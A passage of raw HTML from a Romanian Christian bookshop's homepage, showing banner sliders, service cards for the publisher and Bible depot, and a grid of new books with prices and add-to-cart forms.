                              <a href="https://www.sbro.ro/editura-metanoia/cand.toate.ti.se.dau.pe.deasupra?route=product/product"><img src="https://www.sbro.ro/image/cache/catalog/slider/25slider-candtoatetisedaupedeasupra-1920x600.jpg" alt="cand-toate-ti-se-dau-pe-deasupra" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/?route=product/search&amp;search=duh&amp;limit=100"><img src="https://www.sbro.ro/image/cache/catalog/slider/25slider-1-rusalii2-1920x600.jpg" alt="rusalii25" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/editura-metanoia/imita.sau.evita?route=product/product"><img src="https://www.sbro.ro/image/cache/catalog/slider/25slider-fii-imita-sau-evita-1920x600.jpg" alt="imita-sau-evita" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/inmultirea.biserici.prin.duhul.sfant?route=product/product"><img src="https://www.sbro.ro/image/cache/catalog/slider/25slider-1-1920x600.jpg" alt="Muresan" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/in-curand/cand.imaginea.predicatorului.suprima.puterea.cuvantului.lui.Dumnezeu?route=product/product"><img src="https://www.sbro.ro/image/cache/catalog/slider/25slider-2-1920x600.jpg" alt="cand-imaginea-predicatorului" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                  </div>
    </div>    
<div>
<div class="dinfo">
<div class="container">
<div class="row">
<div class="col-md-3 col-xs-12 siinfo s3 service">
<div class="card">
<div class="card-body"><img alt="service icon" src="image/catalog/service/computer.svg" />
<div class="service-txt">
<h3 class="card-title">Editura Metanoia</h3>

<p class="card-text">Editura Metanoia, parte a Societății Biblice din Romania, publică cărți creștine de înaltă calitate.</p>
</div>
</div>
</div>
</div>

<div class="col-md-3 col-xs-12 siinfo s2 service">
<div class="card">
<div class="card-body"><img alt="service icon" src="image/catalog/service/print.svg" />
<div class="service-txt">
<h3 class="card-title">Tipografia Metaprint</h3>

<p class="card-text">Aici iau viață cuvintele! Tipărim cu grijă și pasiune cărți și resurse ce inspiră și aduc lumină în viețile oamenilor.</p>
</div>
</div>
</div>
</div>

<div class="col-md-3 col-xs-12 siinfo s2 service">
<div class="card">
<div class="card-body"><img alt="service icon" src="image/catalog/service/bible.svg" />
<div class="service-txt">
<h3 class="card-title">Depozitul de Biblii</h3>

<p class="card-text">Societatea Biblică din România tipărește și distribuie Biblia cu peste 20 de ani de experiență.</p>
</div>
</div>
</div>
</div>

<div class="col-md-3 col-xs-12 siinfo s2 service">
<div class="card">
<div class="card-body"><img alt="service icon" src="image/catalog/service/books.svg" />
<div class="service-txt">
<h3 class="card-title">Librăria Metanoia</h3>

<p class="card-text">Este locul în care bogăția resurselor spirituale se îmbină cu creativitatea și diversitatea.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="top_bg">
	<div class="container">
		<div class="row">
			<div class="logo-ctn"><h2>Cele mai <span style="color:#32b9a6;">noi </span>produse</h2></div>
			<div class="latest">
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.ilustrata.pentru.copilasi.clc?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/povestiri-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/povestiri-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.ilustrata.pentru.copilasi.clc?route=product/product">Biblia ilustrată pentru copilași: 12 povestiri minunate din Biblie</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">În&nbsp;Biblia ilustratã pentru copilasi,&nbsp;cei mici vor descoperi o colectie de 12 povestiri biblice, scrise într-un limbaj simplu, astfel încât ei sã le inteleagã.

Povestirile se concentrează ..</p>

       

                        <div class="price">
                      <span class="price">45,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6129"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/biblia.marilor.exploratori?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia%20marilor%20ex-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/biblia%20marilor%20ex-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/biblia.marilor.exploratori?route=product/product">Biblia marilor exploratori: Explorări și aventuri în Biblie</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Biblia marilor exploratori&nbsp;aduce la viață povești clasice din Vechiul și Noul Testament, combinând narațiunile biblice cu ilustrații viu colorate și provocări captivante de tip „caută și găsește”..</p>

       

                        <div class="price">
                      <span class="price">67,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6128"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/fereastra.spre.viitor?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/fereastra-spre-viitor-07-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/fereastra-spre-viitor-07-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/fereastra.spre.viitor?route=product/product">Fereastra spre viitor: O perspectiva asupra Mileniului</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">O perspectiva asupra Mileniului

Cuvant-inainte de Ghita Mocan

O lectura care te va face sa privesti viitorul cu entuziasm, nu cu teama.
In&nbsp;Fereastra spre viitor, Dr. David Jeremiah te cond..</p>

       

                        <div class="price">
                      <span class="price">60,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6127"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/prima.mea.biblie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/prima%20mea%20biblie-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/prima%20mea%20biblie-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/prima.mea.biblie?route=product/product">Prima mea Biblie. Caută și găsește</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cea mai MARE Dragoste

Prin această Biblie interactivă, copiii învață că Dumnezeu este mai MARE decât toate problemele poporului Israel și mai MARE decât orice provocare din viața noastră. De asemen..</p>

       

                        <div class="price">
                      <span class="price">55,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6126"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/psalmii.pe.intelesul.copiilor?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/psalmii-pe-intelesul-celor-mici_1-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/psalmii-pe-intelesul-celor-mici_1-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/psalmii.pe.intelesul.copiilor?route=product/product">Psalmii pe înțelesul celor mici</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Psalmii pe înțelesul celor mici&nbsp;de Marty Machowski îi va ajuta pe copii, adolescenți și tineri cititori să învețe cum să folosească întreaga carte a Psalmilor pentru a se ruga, a se închina și a ..</p>

       

                        <div class="price">
                      <span class="price">125,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6125"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/nu.renunta.niciodata?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/nu-renunta-niciodata-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/nu-renunta-niciodata-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/nu.renunta.niciodata?route=product/product">Nu renunța niciodată</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Când puterile tale se termină, harul Lui abia începe.

Poate treci printr-o pierdere dureroasă, o dezamăgire care ți-a frânt inima sau o perioadă în care te întrebi dacă mai are rost să lupți.
Insp..</p>

       

                        <div class="price">
                      <span class="price">52,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6124"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/schimbare.pe.bune?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/schimbare-pe-bune-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/schimbare-pe-bune-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/schimbare.pe.bune?route=product/product">Schimbare pe bune: înlătură obiceiurile ce dau dependență - un devoțional de 31 de zile</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">TOTUL ÎNCEPE CU O ALEGERE.

Dar, fără să-ți dai seama, acea alegere ajunge să te copleșească și să pună stăpânire pe tine. Ajungi să-ți iubești și să-ți urăști, în același timp, obiceiurile, iar ele..</p>

       

                        <div class="price">
                      <span class="price">35,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6123"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/al.tau.pana.in.vesnicie?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/al_tau_pana_in_vesnicie-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/al_tau_pana_in_vesnicie-220x260.jpg" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/al.tau.pana.in.vesnicie?route=product/product">Al tău, până în veșnicie - Povestea de dragoste nespusă a lui Charles și Susie Spurgeon</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">AL TĂU, PÂNĂ ÎN VEȘNICIE

Povestea de dragoste nespusă a lui Charles și Susie Spurgeon

&nbsp;

Al tău, până în veșnicie&nbsp;vă invită să citiți povesta de dragoste nespusă dintre Charles și Su..</p>

       

                        <div class="price">
                      <span class="price">59,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="6122"/>
      </div>
</form></div>
							<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/o.viata.iesita.din.comun?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/o-viata-iesita-din-comun-07-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/o-viata-iesita-din-comun-07-220x260.png" title="Latest" alt="Latest" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/o.viata.iesita.din.comun?route=product/product">O viață ieșită din comun</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
